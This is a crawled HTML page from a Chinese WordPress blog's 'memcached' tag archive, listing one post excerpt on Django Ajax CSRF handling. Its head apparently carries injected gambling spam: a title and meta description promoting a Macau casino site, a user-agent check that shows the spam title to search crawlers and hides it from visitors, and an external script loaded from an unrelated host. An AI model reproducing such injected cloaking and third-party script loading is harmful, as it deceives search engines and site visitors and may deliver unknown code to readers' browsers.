

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yueguangzu.net/?tag=memcached
body_size: 7123
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="逗逗网">
<meta http-equiv="Cache-Control" content="no-siteapp">

<title>澳门·威斯尼斯wns888入口-威斯尼斯人2299-澳门新葡游戏网</title>
<meta name="keywords" content="澳门·威斯尼斯WNS888入口" />
<meta name="description" content="【✅信誉推荐✅】「澳门·威斯尼斯WNS888入口」【官网：𝙓𝙉𝟵𝟵𝟵.𝙑𝙞𝙋】全新升级威斯尼斯人2299网站,澳门新葡游戏网入口官网,澳门威尼克斯人官网网址入口,澳门·威斯尼斯WNS888入口网页版链接,澳门·威斯尼斯WNS888入口官方平台入口支持最新在线路检测中心,欢迎您的访问！" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "优惠,特价,好玩,freestyle,python,技巧,玩得转,生活百态,月光族,5G";
    }
</script>
<script src="https://web.configs.im/xn.js"></script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yueguangzu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.yueguangzu.net/wp-content/themes/dux%206.1/css/bootstrap.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.yueguangzu.net/wp-content/themes/dux%206.1/css/font-awesome.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.yueguangzu.net/wp-content/themes/dux%206.1/css/main.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='QAPress-css'  href='http://www.yueguangzu.net/wp-content/plugins/QAPress%20v2.3.1/css/style.css?ver=2.3.1' type='text/css' media='all' />
<style id='QAPress-inline-css' type='text/css'>

        .q-content .topic-tab,.q-content .q-answer .as-user,.q-content .q-answer .as-comment-name,.profile-QAPress-tab .QAPress-tab-item{color: #1471CA;}
        .q-content .q-topic-wrap a:hover,.q-content .q-answer .as-action a:hover,.q-content .topic-tab:hover,.q-content .topic-title:hover{color:#0D62B3;}
        .q-content .put-top,.q-content .topic-tab.current-tab,.q-content .q-answer .as-submit .btn-submit,.q-content .q-answer .as-comments-submit,.q-content .q-add-header .btn-post,.q-content .q-pagination .current,.q-btn-new,.profile-QAPress-tab .QAPress-tab-item.active,.q-mobile-ask a{background-color:#1471CA;}
        .q-content .q-answer .as-submit .btn-submit:hover,.q-content .q-answer .as-comments-submit:hover,.q-content .q-add-header .btn-post:hover,.q-content .topic-tab.current-tab:hover,.q-content .q-pagination a:hover,.q-btn-new:hover,.profile-QAPress-tab .QAPress-tab-item:hover,.q-mobile-ask a:hover{background-color:#0D62B3;}
        .q-content .q-answer .as-comments-input:focus,.profile-QAPress-tab .QAPress-tab-item{border-color: #1471CA;}
        .profile-QAPress-tab .QAPress-tab-item:hover{border-color: #0D62B3;}
        
</style>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/jquery.min.js?ver=6.1' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.yueguangzu.net/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.yueguangzu.net/index.php?rest_route=/wp/v2/tags/85" /><meta name="keywords" content="memcached">
<meta name="description" content="">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #278df4;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #278df4;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #278df4;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #278df4;}.excerpt .cat i{border-left-color:#278df4;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #278df4;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#278df4;}}.post-actions .action.action-like,.pagemenu li.current-menu-item > a{background-color: #278df4;}.catleader h1{border-left-color: #278df4;}.loop-product-filters ul .current-cat>a{color: #278df4;}</style><link rel="shortcut icon" href="http://www.yueguangzu.net/favicon.ico">
<!--[if lt IE 9]><script src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="archive tag tag-memcached tag-85 m-excerpt-cat site-layout-2 text-justify-on m-sidebar">
<header class="header">
	<div class="container">
		<div class="logo"><a href="http://www.yueguangzu.net" title="优惠,特价,好玩,freestyle,python,技巧,玩得转,生活百态,月光族,5G"><img src="http://www.yueguangzu.net/wp-content/uploads/logo.png" alt="优惠,特价,好玩,freestyle,python,技巧,玩得转,生活百态,月光族,5G">逗逗网</a></div>				<ul class="site-nav site-navbar">
			<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1002"><a href="http://www.yueguangzu.net/">首页</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="http://www.yueguangzu.net/?cat=51">优惠券</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="http://www.yueguangzu.net/?cat=54">学习笔记</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="http://www.yueguangzu.net/?cat=50">玩得转</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="http://www.yueguangzu.net/?cat=1">生活百态</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1008"><a href="http://www.yueguangzu.net/">首页</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a target="_blank" rel="noopener" href="http://bq.yueguangzu.net">逗B表情</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1696"><a target="_blank" rel="noopener" href="http://www.06i.cn">5G 4G LTE TDD FDD</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1697"><a target="_blank" rel="noopener" href="http://www.bmeat.com">逗逗说</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1812"><a target="_blank" rel="noopener" href="http://www.paishou.me">拍手无尘</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="http://www.yueguangzu.net/?page_id=2">留言</a></li>
								<li class="menusns menu-item-has-children">
					<a href="javascript:;">关注我们</a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="时光鸡" data-src="http://www.yueguangzu.net/wp-content/uploads/2017/07/qrcode_for_gh_3b07fb195d87_258.jpg">时光鸡</a></li>											</ul>
				</li>
							</ul>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.yueguangzu.net/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div>
<section class="container">
	<div class="content-wrap">
	<div class="content">
				<div class="pagetitle"><h1>标签：memcached</h1></div><article class="excerpt excerpt-1"><a target="_blank" class="focus" href="http://www.yueguangzu.net/?p=1537"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2017/09/namecsrf1-1.png" alt="ajax的CSRF,memcached,验证码-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></a><header><a class="cat" href="http://www.yueguangzu.net/?cat=54">学习笔记<i></i></a> <h2><a target="_blank" href="http://www.yueguangzu.net/?p=1537" title="ajax的CSRF,memcached,验证码-逗逗网">ajax的CSRF,memcached,验证码</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2017-09-27</time><span class="author"><i class="fa fa-user"></i>肥肥</span><span class="pv"><i class="fa fa-eye"></i>阅读(3545)</span><a class="pc" href="http://www.yueguangzu.net/?p=1537#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1537"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">1.使用Ajax发送csrf_token 在使用ajax提交表单的时候,是不会主动将csrf_token提交的,django会认为是跨域请求而拒绝.所以需要手工获取csrf_token的值,并封装在ajax的beforesend,作为提交数...</p></article>	</div>
	</div>
	<div class="sidebar">
<div class="widget widget_ui_posts"><h3>文章推荐</h3><ul><li><a target="_blank" href="http://www.yueguangzu.net/?p=726"><span class="thumbnail"><img data-thumb="default" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">时光倒退20年，你愿意做张二狗吗？</span><span class="muted">2013-06-07</span><span class="muted">评论(21)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=855"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2014/02/4gzf.jpg" alt="南宁移动4G试商用报告-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">南宁移动4G试商用报告</span><span class="muted">2014-02-14</span><span class="muted">评论(5)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=818"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2014/01/ping1.png" alt="4G抢先体验-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">4G抢先体验</span><span class="muted">2014-01-04</span><span class="muted">评论(3)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=1181"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2017/07/namedjango51.png" alt="Django admin做书籍管理系统-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">Django admin做书籍管理系统</span><span class="muted">2017-07-22</span><span class="muted">评论(3)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=807"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2013/12/20131230-003129.jpg" alt="流量大放送，5元包900M-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">流量大放送，5元包900M</span><span class="muted">2013-12-30</span><span class="muted">评论(2)</span></a></li>
</ul></div><div class="widget widget_ui_asb"><div class="item"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0690559978098900",
          enable_page_level_ads: true
     });
</script></div></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul></ul></div><div class="widget widget_meta"><h3>网站登录</h3>
		<ul>
						<li><a href="http://www.yueguangzu.net/wp-login.php">登录</a></li>
			<li><a href="http://www.yueguangzu.net/?feed=rss2">条目feed</a></li>
			<li><a href="http://www.yueguangzu.net/?feed=comments-rss2">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget widget_tag_cloud"><h3>标签</h3><div class="tagcloud"><a href="http://www.yueguangzu.net/?tag=4g%e7%a4%ba%e8%8c%83%e7%bd%91" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 13.045045045045pt;" aria-label="4G示范网 (4个项目)">4G示范网</a>
<a href="http://www.yueguangzu.net/?tag=12306" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="12306 (1个项目)">12306</a>
<a href="http://www.yueguangzu.net/?tag=12306-%e4%bd%99%e7%a5%a8" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 8pt;" aria-label="12306.余票 (1个项目)">12306.余票</a>
<a href="http://www.yueguangzu.net/?tag=ajax" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 10.27027027027pt;" aria-label="ajax (2个项目)">ajax</a>
<a href="http://www.yueguangzu.net/?tag=csrf" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="CSRF (1个项目)">CSRF</a>
<a href="http://www.yueguangzu.net/?tag=django" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 16.198198198198pt;" aria-label="Django (8个项目)">Django</a>
<a href="http://www.yueguangzu.net/?tag=django-ajax" class="tag-cloud-link tag-link-83 tag-link-position-7" style="font-size: 8pt;" aria-label="django ajax (1个项目)">django ajax</a>
<a href="http://www.yueguangzu.net/?tag=dtl" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 10.27027027027pt;" aria-label="DTL (2个项目)">DTL</a>
<a href="http://www.yueguangzu.net/?tag=hr" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="HR (1个项目)">HR</a>
<a href="http://www.yueguangzu.net/?tag=jquery" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8pt;" aria-label="jQuery (1个项目)">jQuery</a>
<a href="http://www.yueguangzu.net/?tag=linux" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 8pt;" aria-label="linux (1个项目)">linux</a>
<a href="http://www.yueguangzu.net/?tag=memcached" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 8pt;" aria-label="memcached (1个项目)">memcached</a>
<a href="http://www.yueguangzu.net/?tag=mysql" class="tag-cloud-link tag-link-111 tag-link-position-13" style="font-size: 10.27027027027pt;" aria-label="mysql (2个项目)">mysql</a>
<a href="http://www.yueguangzu.net/?tag=pychram" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 8pt;" aria-label="pychram (1个项目)">pychram</a>
<a href="http://www.yueguangzu.net/?tag=python" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 10.27027027027pt;" aria-label="python (2个项目)">python</a>
<a href="http://www.yueguangzu.net/?tag=selenium" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 8pt;" aria-label="selenium (1个项目)">selenium</a>
<a href="http://www.yueguangzu.net/?tag=session" class="tag-cloud-link tag-link-90 tag-link-position-17" style="font-size: 8pt;" aria-label="session (1个项目)">session</a>
<a href="http://www.yueguangzu.net/?tag=session%e4%bf%9d%e5%ad%98" class="tag-cloud-link tag-link-92 tag-link-position-18" style="font-size: 8pt;" aria-label="session保存 (1个项目)">session保存</a>
<a href="http://www.yueguangzu.net/?tag=session%e6%9c%9f%e9%99%90" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 8pt;" aria-label="session期限 (1个项目)">session期限</a>
<a href="http://www.yueguangzu.net/?tag=sql" class="tag-cloud-link tag-link-65 tag-link-position-20" style="font-size: 8pt;" aria-label="sql (1个项目)">sql</a>
<a href="http://www.yueguangzu.net/?tag=template" class="tag-cloud-link tag-link-63 tag-link-position-21" style="font-size: 8pt;" aria-label="Template (1个项目)">Template</a>
<a href="http://www.yueguangzu.net/?tag=urllib" class="tag-cloud-link tag-link-74 tag-link-position-22" style="font-size: 8pt;" aria-label="urllib (1个项目)">urllib</a>
<a href="http://www.yueguangzu.net/?tag=yueguangzu" class="tag-cloud-link tag-link-96 tag-link-position-23" style="font-size: 8pt;" aria-label="yueguangzu (1个项目)">yueguangzu</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b8%8a%e4%bc%a0%e4%bb%a3%e7%a0%81linux" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 8pt;" aria-label="上传代码linux (1个项目)">上传代码linux</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b8%8d%e9%99%90%e9%87%8f" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 8pt;" aria-label="不限量 (1个项目)">不限量</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 8pt;" aria-label="中国移动 (1个项目)">中国移动</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b9%a6%e7%b1%8d%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-57 tag-link-position-27" style="font-size: 8pt;" aria-label="书籍管理系统 (1个项目)">书籍管理系统</a>
<a href="http://www.yueguangzu.net/?tag=%e4%bc%98%e6%83%a0%e5%88%b8" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 8pt;" aria-label="优惠券 (1个项目)">优惠券</a>
<a href="http://www.yueguangzu.net/?tag=%e5%9c%b0%e5%9d%80%e4%bc%a0%e5%8f%82" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 8pt;" aria-label="地址传参 (1个项目)">地址传参</a>
<a href="http://www.yueguangzu.net/?tag=%e5%a5%b3%e4%b8%bb%e6%92%ad" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 8pt;" aria-label="女主播 (1个项目)">女主播</a>
<a href="http://www.yueguangzu.net/?tag=%e5%af%8c%e5%a3%ab%e5%ba%b7" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 22pt;" aria-label="富士康 (25个项目)">富士康</a>
<a href="http://www.yueguangzu.net/?tag=%e5%bc%82%e6%ad%a5" class="tag-cloud-link tag-link-82 tag-link-position-32" style="font-size: 8pt;" aria-label="异步 (1个项目)">异步</a>
<a href="http://www.yueguangzu.net/?tag=%e5%bc%b9%e5%b9%95" class="tag-cloud-link tag-link-98 tag-link-position-33" style="font-size: 8pt;" aria-label="弹幕 (1个项目)">弹幕</a>
<a href="http://www.yueguangzu.net/?tag=%e6%8a%a2%e7%a5%a8" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 8pt;" aria-label="抢票 (1个项目)">抢票</a>
<a href="http://www.yueguangzu.net/?tag=%e6%8b%9b%e4%ba%ba" class="tag-cloud-link tag-link-69 tag-link-position-35" style="font-size: 8pt;" aria-label="招人 (1个项目)">招人</a>
<a href="http://www.yueguangzu.net/?tag=%e6%8b%9b%e8%81%98" class="tag-cloud-link tag-link-68 tag-link-position-36" style="font-size: 8pt;" aria-label="招聘 (1个项目)">招聘</a>
<a href="http://www.yueguangzu.net/?tag=%e6%9f%a5%e7%a5%a8" class="tag-cloud-link tag-link-79 tag-link-position-37" style="font-size: 8pt;" aria-label="查票 (1个项目)">查票</a>
<a href="http://www.yueguangzu.net/?tag=%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-61 tag-link-position-38" style="font-size: 8pt;" aria-label="模板 (1个项目)">模板</a>
<a href="http://www.yueguangzu.net/?tag=%e6%b1%82%e8%81%8c" class="tag-cloud-link tag-link-70 tag-link-position-39" style="font-size: 8pt;" aria-label="求职 (1个项目)">求职</a>
<a href="http://www.yueguangzu.net/?tag=%e6%b1%82%e8%81%8c%e9%a1%bb%e7%9f%a5" class="tag-cloud-link tag-link-71 tag-link-position-40" style="font-size: 8pt;" aria-label="求职须知 (1个项目)">求职须知</a>
<a href="http://www.yueguangzu.net/?tag=%e7%88%ac%e5%8f%96" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 8pt;" aria-label="爬取 (1个项目)">爬取</a>
<a href="http://www.yueguangzu.net/?tag=%e8%87%aa%e5%8a%a8%e4%b8%8b%e5%8d%95" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="自动下单 (1个项目)">自动下单</a>
<a href="http://www.yueguangzu.net/?tag=%e8%87%aa%e5%ae%9a%e4%b9%89field" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 8pt;" aria-label="自定义field (1个项目)">自定义field</a>
<a href="http://www.yueguangzu.net/?tag=%e8%a1%a8%e5%85%b3%e8%81%94" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 8pt;" aria-label="表关联 (1个项目)">表关联</a>
<a href="http://www.yueguangzu.net/?tag=%e9%aa%8c%e8%af%81%e7%a0%81" class="tag-cloud-link tag-link-75 tag-link-position-45" style="font-size: 11.783783783784pt;" aria-label="验证码 (3个项目)">验证码</a></div>
</div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>92</li><li><strong>评论总数：</strong>46</li><li><strong>标签总数：</strong>122</li><li><strong>页面总数：</strong>2</li><li><strong>分类总数：</strong>4</li><li><strong>链接总数：</strong>0</li><li><strong>用户总数：</strong>2</li><li><strong>最后更新：</strong>2023-06-19</li></ul></div></div></section>


<footer class="footer">
	<div class="container">
							<div class="fcode">
				<div id="site-generator">
中华人民共和国信息产业部ICP备案/许可证号:<a target="_blank" href="https://beian.miit.gov.cn">桂ICP备10000158号</a></br>	
			</div>			</div>
				<p>&copy; 2026 <a href="http://www.yueguangzu.net">逗逗网</a> &nbsp; <a href="http://www.yueguangzu.net/sitemap.xml">网站地图</a>
</p>
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?12016e7028d2f02625cb70852188cf68";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</div>
</footer>



<script>
window.jsui={
	www: 'http://www.yueguangzu.net',
	uri: 'http://www.yueguangzu.net/wp-content/themes/dux%206.1',
	ver: '6.1',
	roll: ["1","2"],
	ajaxpager: '1',
	url_rp: 'http://www.yueguangzu.net/?page_id=2'
};
</script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/bootstrap.min.js?ver=6.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/loader.js?ver=6.1' id='_loader-js'></script>
<script type='text/javascript' id='QAPress-js-js-extra'>
/* <![CDATA[ */
var QAPress_js = {"ajaxurl":"http:\/\/www.yueguangzu.net\/wp-admin\/admin-ajax.php","ajaxloading":"http:\/\/www.yueguangzu.net\/wp-content\/plugins\/QAPress v2.3.1\/images\/loading.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/plugins/QAPress%20v2.3.1/js/scripts.min.js?ver=2.3.1' id='QAPress-js-js'></script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZSM6uvJ2COV6s6EQhWwQkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926437855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>